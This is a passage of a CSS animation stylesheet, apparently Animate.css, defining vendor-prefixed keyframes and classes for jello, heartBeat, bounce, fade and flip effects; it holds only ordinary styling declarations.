    transform: skewX(0.390625deg) skewY(0.390625deg);
  }

  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}

@keyframes jello {
  from,
  11.1%,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }

  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }

  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }

  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }

  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }

  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }

  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}

.jello {
  -webkit-animation-name: jello;
  animation-name: jello;
  -webkit-transform-origin: center;
  transform-origin: center;
}

@-webkit-keyframes heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }

  28% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }

  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }

  28% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }

  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

.heartBeat {
  -webkit-animation-name: heartBeat;
  animation-name: heartBeat;
  -webkit-animation-duration: 1.3s;
  animation-duration: 1.3s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
}

@-webkit-keyframes bounceIn {
  from,
  20%,
  40%,
  60%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }

  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes bounceIn {
  from,
  20%,
  40%,
  60%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }

  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.bounceIn {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}

@-webkit-keyframes bounceInDown {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceInDown {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceInLeft {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceInRight {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceInUp {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }

  50%,
  55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}

@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }

  50%,
  55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}

.bounceOut {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

@keyframes fadeOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes fadeOutDown {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes fadeOutLeft {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes fadeOutRight {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes fadeOutUp {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
  from {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0)
      rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
      rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
      rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
      rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
      rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0)
      rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0)
      rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  to {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0)
      rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

@keyframes flip {
  from {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0)
      rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
      rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
      rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
      rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
      rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0)
      rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0)
      rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  to {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0)
      rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

.animated.flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}

@-webkit-keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }

  80% {
